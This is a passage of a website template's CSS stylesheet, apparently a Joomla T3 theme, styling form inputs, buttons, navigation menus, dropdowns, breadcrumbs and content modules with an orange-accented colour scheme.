  overflow: hidden;
}

form {
  margin: 0 0 20px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
input,
textarea {
  width: 200px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  box-shadow: none;
  -webkit-transition: border linear .2s, box-shadow linear .2s, width 0.7s ease 0s;
  -moz-transition: border linear .2s, box-shadow linear .2s, width 0.7s ease 0s;
  -o-transition: border linear .2s, box-shadow linear .2s, width 0.7s ease 0s;
  transition: border linear .2s, box-shadow linear .2s, width 0.7s ease 0s;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: #666;
  box-shadow: none;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  width: auto;
}
select,
input[type="file"] {
  height: 30px;
  line-height: 30px;
}
select {
  width: 220px;
  border: 1px solid #e5e5e5;
}
select[multiple],
select[size] {
  height: auto;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.radio,
.checkbox {
  padding-left: 18px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  margin-left: -18px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  padding-top: 5px;
  margin-bottom: 0;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
}
.help-block,
.help-inline {
  color: #6a6a6a;
}
.help-block {
  margin-bottom: 10px;
}
.input-append,
.input-prepend {
  margin-bottom: 5px;
}
.form-search input,
.form-search textarea,
.form-search select,
.form-search .help-inline,
.form-search .uneditable-input,
.form-search .input-prepend,
.form-search .input-append,
.form-inline input,
.form-inline textarea,
.form-inline select,
.form-inline .help-inline,
.form-inline .uneditable-input,
.form-inline .input-prepend,
.form-inline .input-append,
.form-horizontal input,
.form-horizontal textarea,
.form-horizontal select,
.form-horizontal .help-inline,
.form-horizontal .uneditable-input,
.form-horizontal .input-prepend,
.form-horizontal .input-append {
  margin-bottom: 0;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 10px;
}
legend + .control-group {
  margin-top: 20px;
}
.form-horizontal .control-group {
  margin-bottom: 20px;
}
.form-horizontal .control-label {
  width: 140px;
  padding-top: 5px;
  text-align: right;
}
.form-horizontal .controls {
  margin-left: 160px;
}
.form-horizontal .help-block {
  margin-top: 10px;
  margin-bottom: 0;
}
.form-horizontal .form-actions {
  padding-left: 160px;
}
.btn {
  padding: 6px 14px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.1);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.1);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.1);
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  font-weight: bold;
  text-shadow: none;
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
.btn:active,
.btn.active {
  background-color: #151515 \9;
}
.btn:hover,
.btn a.btn:hover {
  color: #fff;
  text-decoration: none;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn:hover:hover,
.btn:hover:focus,
.btn:hover:active,
.btn:hover.active,
.btn:hover.disabled,
.btn:hover[disabled],
.btn a.btn:hover:hover,
.btn a.btn:hover:focus,
.btn a.btn:hover:active,
.btn a.btn:hover.active,
.btn a.btn:hover.disabled,
.btn a.btn:hover[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
.btn:hover:active,
.btn:hover.active,
.btn a.btn:hover:active,
.btn a.btn:hover.active {
  background-color: #c44c00 \9;
}
.btn:focus,
.btn a.btn:focus {
  outline: 0;
}
.btn.active,
.btn:active,
.btn a.btn:active {
  text-decoration: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-large {
  padding: 9px 14px;
  font-size: 15px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.5);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.5);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.5);
}
.btn-small {
  padding: 3px 9px;
  font-size: 12px;
}
.btn-mini {
  padding: 2px 6px;
  font-size: 11px;
}
.btn {
  border-color: #1a1a1a;
  border-color: rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);
  color: #fff;
  text-shadow: none;
}
.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  text-shadow: none;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #151515 \9;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  border-color: #c44c00;
}
.btn-primary:hover:hover,
.btn-primary:hover:focus,
.btn-primary:hover:active,
.btn-primary:hover.active,
.btn-primary:hover.disabled,
.btn-primary:hover[disabled],
.btn-primary:focus:hover,
.btn-primary:focus:focus,
.btn-primary:focus:active,
.btn-primary:focus.active,
.btn-primary:focus.disabled,
.btn-primary:focus[disabled],
.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary:active:active,
.btn-primary:active.active,
.btn-primary:active.disabled,
.btn-primary:active[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
.btn-primary:hover:active,
.btn-primary:hover.active,
.btn-primary:focus:active,
.btn-primary:focus.active,
.btn-primary:active:active,
.btn-primary:active.active {
  background-color: #c44c00 \9;
}
.btn-warning {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c44c00 \9;
}
.btn-danger {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #d24b4b;
  background-image: -moz-linear-gradient(top,#d65c5c,#c33);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#d65c5c),to(#c33));
  background-image: -webkit-linear-gradient(top,#d65c5c,#c33);
  background-image: -o-linear-gradient(top,#d65c5c,#c33);
  background-image: linear-gradient(to bottom,#d65c5c,#c33);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd65b5b', endColorstr='#ffcc3333', GradientType=0);
  border-color: #c33 #c33 #8f2424;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #c33;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #fff;
  background-color: #c33;
  *background-color: #b82e2e;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #a32929 \9;
}
.btn-success {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #85b65c;
  background-image: -moz-linear-gradient(top,#8fbe68,#75aa49);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#8fbe68),to(#75aa49));
  background-image: -webkit-linear-gradient(top,#8fbe68,#75aa49);
  background-image: -o-linear-gradient(top,#8fbe68,#75aa49);
  background-image: linear-gradient(to bottom,#8fbe68,#75aa49);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8fbe67', endColorstr='#ff75aa49', GradientType=0);
  border-color: #75aa49 #75aa49 #507432;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #75aa49;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #fff;
  background-color: #75aa49;
  *background-color: #699841;
}
.btn-success:active,
.btn-success.active {
  background-color: #5c863a \9;
}
.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #00b0eb;
  background-image: -moz-linear-gradient(top,#00bfff,#09c);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#00bfff),to(#09c));
  background-image: -webkit-linear-gradient(top,#00bfff,#09c);
  background-image: -o-linear-gradient(top,#00bfff,#09c);
  background-image: linear-gradient(to bottom,#00bfff,#09c);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00bfff', endColorstr='#ff0099cc', GradientType=0);
  border-color: #09c #09c #006080;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #09c;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #fff;
  background-color: #09c;
  *background-color: #0086b3;
}
.btn-info:active,
.btn-info.active {
  background-color: #007399 \9;
}
.btn-inverse {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #535353;
  background-image: -moz-linear-gradient(top,#5e5e5e,#444);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#5e5e5e),to(#444));
  background-image: -webkit-linear-gradient(top,#5e5e5e,#444);
  background-image: -o-linear-gradient(top,#5e5e5e,#444);
  background-image: linear-gradient(to bottom,#5e5e5e,#444);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5d5d5d', endColorstr='#ff444444', GradientType=0);
  border-color: #444 #444 #1e1e1e;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #444;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #fff;
  background-color: #444;
  *background-color: #373737;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #2b2b2b \9;
}
.invalid {
  border-color: #c33;
}
label.invalid {
  color: #c33;
}

.nav {
  margin-bottom: 20px;
}
.nav > li > a:hover {
  background-color: #fff;
  color: #f76000;
}
.nav .dropdown-toggle .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
  margin-top: 8px;
  margin-left: 5px;
}
.nav .dropdown-toggle:hover .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
}
.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #666;
  border-bottom-color: #666;
}
.caret {
  border-top: 4px solid #000;
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  background-color: #fff;
  border: 1px solid rgba(0,0,0,0.2);
  border-top: 0;
  padding: 0;
  margin: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.dropdown-menu a {
  font-weight: normal;
  padding: 3px 20px;
  color: #444;
  text-shadow: none;
}
.dropdown-menu a:hover,
.dropdown-menu a:focus,
.dropdown-menu a:active {
  color: #f76000;
}
.nav li.dropdown.open > .dropdown-toggle,
.nav li.dropdown.active > .dropdown-toggle,
.nav li.dropdown.open.active > .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover {
  background-color: #fff;
  color: #f76000;
}
.nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #666;
  border-bottom-color: #666;
}
.nav li.dropdown > .dropdown-toggle:hover .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
}
.nav li.dropdown.open > .dropdown-toggle .caret,
.nav li.dropdown.active > .dropdown-toggle .caret,
.nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  background: none;
  color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #f76000;
  background: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.dropdown-menu .disabled > a,
.dropdown-menu .disabled > a:hover {
  color: #999;
}
.dropdown-menu .disabled > a:hover {
  background-color: transparent;
}
.dropdown-submenu > .dropdown-menu {
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-color: #f2f2f2;
  padding: 20px;
}
.dropdown-submenu > .dropdown-menu .t3-module.black,
.dropdown-submenu > .dropdown-menu .module.black {
  background: #fff;
}
.dropdown-submenu > a:after {
  border-width: 4px 0 4px 4px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #f76000;
}
.ja-navhelper .container {
  background: #000;
  border-bottom: solid 1px #222;
  font-size: 11px;
  padding: 10px 0 !important;
  text-transform: uppercase;
}
.ja-navhelper .container ul.breadcrumb {
  position: relative;
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  *zoom: 1;
  margin: 0 0 0 10px !important;
  padding: 0 0 0 10px;
}
.ja-navhelper .container ul.breadcrumb:before {
  content: "\f041" !important;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  padding-right: 0.5em;
  position: absolute;
  top: 10px;
  font-size: 12px;
  left: 0;
}
.ja-navhelper .container ul.breadcrumb:before,
.ja-navhelper .container ul.breadcrumb:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-navhelper .container ul.breadcrumb:after {
  clear: both;
}
.ja-navhelper .container ul.breadcrumb li {
  text-shadow: none;
  display: block;
  float: left;
  color: #666;
}
.ja-navhelper .container ul.breadcrumb a {
  color: #666;
  display: block;
  float: left;
}
.ja-navhelper .container ul.breadcrumb a:hover,
.ja-navhelper .container ul.breadcrumb a:focus,
.ja-navhelper .container ul.breadcrumb a:active {
  color: #f76000;
}
.ja-navhelper .container ul.breadcrumb .divider {
  color: #fff;
  display: block;
  float: left;
  padding: 0 5px;
}
.ja-navhelper .container ul.breadcrumb .divider img {
  vertical-align: middle;
}
.ja-navhelper .container ul.breadcrumb .active {
  color: #f76000;
}
.module_menu .nav {
  margin-bottom: 20px;
}
.module_menu .nav > li {
  border-top: 1px solid #e5e5e5;
}
.module_menu .nav > li > a {
  padding: 5px;
}
.module_menu .nav > li:first-child {
  border-top: 0;
}
.module_menu .nav > li:first-child > a {
  padding-top: 0;
  border-top: 0;
}
.ja-mainnav {
  height: 55px;
}
.ja-mainnav .navbar {
  color: #666;
  margin-bottom: 0;
  margin-top: 0;
  background: #f5f5f5;
  overflow: visible;
  z-index: 11;
}
.ja-mainnav .navbar-inner {
  min-height: 50px;
  background: #f5f5f5;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 0;
  position: relative;
}
.navbar-inner .left-mainnav {
  width: 10px;
  height: 60px;
  background: url(../images/left-mainnav.png) no-repeat left top;
  position: absolute;
  left: -10px;
  top: 0px;
}
.navbar-inner .right-mainnav {
  width: 10px;
  height: 60px;
  background: url(../images/right-mainnav.png) no-repeat left top;
  position: absolute;
  right: -10px;
  top: 0px;
}
.ja-mainnav .nav li.dropdown.open > .dropdown-toggle {
  background-color: #fff;
  color: #f76000;
}
.ja-mainnav .nav li.dropdown.active > .dropdown-toggle,
.ja-mainnav .nav li.dropdown.open.active > .dropdown-toggle,
.ja-mainnav .nav > li.dropdown.open.active > a:hover {
  background: #fff;
  color: #f76000;
}
.ja-mainnav .navbar .nav {
  border-left: solid 1px #e5e5e5;
  margin: 0;
}
.ja-mainnav .navbar .nav > li > a {
  border-top: 0;
  border-right: solid 1px #e5e5e5;
  font-size: 14px;
  font-family: 'novecento_wide_lightbold', sans-serif;
  text-shadow: none;
  text-transform: uppercase;
  outline: none;
  padding: 15px 20px;
}
.ja-mainnav .navbar .nav > li > a:focus,
.ja-mainnav .navbar .nav > li > a:hover {
  color: #f76000;
  background: #fff;
  outline: none;
  text-shadow: none;
}
.ja-mainnav .navbar .nav > .active > a,
.ja-mainnav .navbar .nav > .active > a:hover,
.ja-mainnav .navbar .nav > .active > a:focus {
  background: #fff;
  color: #f76000;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
}
.ja-mainnav .navbar .btn-navbar {
  float: left;
  padding: 7px 10px;
  margin: 7px 20px 0;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #eeeeee;
  background-image: -moz-linear-gradient(top,#f2f2f2,#e8e8e8);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e8e8e8));
  background-image: -webkit-linear-gradient(top,#f2f2f2,#e8e8e8);
  background-image: -o-linear-gradient(top,#f2f2f2,#e8e8e8);
  background-image: linear-gradient(to bottom,#f2f2f2,#e8e8e8);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe8e8e8', GradientType=0);
  border-color: #e8e8e8 #e8e8e8 #c2c2c2;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #e8e8e8;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
}
.ja-mainnav .navbar .btn-navbar:hover,
.ja-mainnav .navbar .btn-navbar:focus,
.ja-mainnav .navbar .btn-navbar:active,
.ja-mainnav .navbar .btn-navbar.active,
.ja-mainnav .navbar .btn-navbar.disabled,
.ja-mainnav .navbar .btn-navbar[disabled] {
  color: #fff;
  background-color: #e8e8e8;
  *background-color: #dcdcdc;
}
.ja-mainnav .navbar .btn-navbar:active,
.ja-mainnav .navbar .btn-navbar.active {
  background-color: #cfcfcf \9;
}
.ja-mainnav .navbar .btn-navbar .icon-bar {
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.25);
  -moz-box-shadow: 0 1px 0 rgba(0,0,0,0.25);
  box-shadow: 0 1px 0 rgba(0,0,0,0.25);
}
.ja-mainnav .btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover {
  border-color: #e5e5e5;
}
.ja-mainnav .dropdown .caret {
  margin-left: 5px;
}
.ja-mainnav .dropdown-menu {
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.ja-mainnav .dropdown-menu a {
  padding: 5px 20px;
  text-shadow: none;
}
.ja-mainnav .dropdown-menu li:first-child > a {
  border-top: 0;
}
.ja-mainnav .navbar .nav > li > .dropdown-menu:before {
  display: none;
}
.ja-mainnav .navbar .nav > li > .dropdown-menu:after {
  display: none;
}
.ja-mainnav .dropdown-menu .disabled > a,
.ja-mainnav .dropdown-menu .disabled > a:hover {
  color: #999;
}
.ja-mainnav .dropdown-menu .disabled > a:hover {
  background-color: transparent;
}

.module {
  background: #fff;
  border: 1px solid #e5e5e5;
  color: #666;
  margin-bottom: 10px;
}
.module .module-inner {
  padding: 0;
}
.ja-sidebar .module {
  width: 100%;
}
.module-title {
  color: #fff;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-size: 14px;
  font-weight: normal;
  margin: 0 0 15px 0;
  padding: 10px 20px 0;
  line-height: 30px;
  text-transform: uppercase;
  overflow: hidden;
}
.module-title span {
  background: #800;
  display: block;
  float: left;
  padding: 8px 10px;
  line-height: 1;
}
.module-ct {
  background: inherit;
  color: inherit;
  padding: 0 10px 0 5px;
}
.module-ct iframe {
  width: 100% !important;
}
.t3-module ul,
.t3-module ol {
  margin-left: 20px;
}
.t3-module ul.unstyled,
.t3-module ol.unstyled,
.t3-module ul.nav,
.t3-module ol.nav {
  margin-left: 0;
}
.t3-module.menu ul,
.t3-module.menu ul {
  margin-left: 0;
}
.t3-module.menu ul > li {
  border-bottom: 1px solid #f2f2f2;
  list-style: none;
  padding: 0;
}
.t3-module.menu ul > li:last-child {
  border: 0;
}
.t3-module.menu ul li a {
  background: url(../images/bullet.png) no-repeat 5px 11px;
  color: #666;
  display: block;
  padding: 5px 0 5px 17px;
  transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}
.t3-module.menu ul li a:hover {
  background: url(../images/bullet-hover.png) no-repeat 5px 11px;
  color: #f76000;
  margin-left: 10px;
  text-shadow: 1px 1px 0 white;
}
.t3-module.menu ul li li a {
  transition: 0;
  -moz-transition: 0;
  -webkit-transition: 0;
  padding-right: 20px;
  padding-left: 20px;
}
.t3-module.menu ul li li a:hover,
.t3-module.menu ul li.active a,
.t3-module.menu ul li li.active a,
.t3-module.menu ul li.active li.active a,
.t3-module.menu ul li.active li.active li.active a,
.t3-module.menu ul li.active li.active li a:hover,
.t3-module.menu ul li.active ul li a:hover {
  background-image: url(../images/bullet-hover.png);
  background-position: 8px 11px;
  color: #f76000;
  margin-left: 0px;
  text-shadow: none;
}
.t3-module.menu ul li.active li a,
.t3-module.menu ul li.active li.active li a {
  background-image: url(../images/bullet.png);
  background-position: 8px 11px;
  color: #666;
}
.t3-module {
  transition-duration: 0.7s;
  -o-transition-duration: 0.7s;
  -ms-transition-duration: 0.7s;
  -moz-transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
}
.t3-module {
  transition-property: height, width;
  -o-transition-property: height, width;
  -ms-transition-property: height, width;
  -moz-transition-property: height, width;
  -webkit-transition-property: height, width;
}
.t3-module {
  transition-property: left, right, top;
  -o-transition-property: left, right, top;
  -ms-transition-property: left, right, top;
  -moz-transition-property: left, right, top;
  -webkit-transition-property: left, right, top;
}
.t3-module.black,
.module.black {
  background: #222;
  border-color: #222;
  color: #aaaaaa;
}
.t3-module.black .module-title span,
.module.black .module-title span {
  background: #f76000;
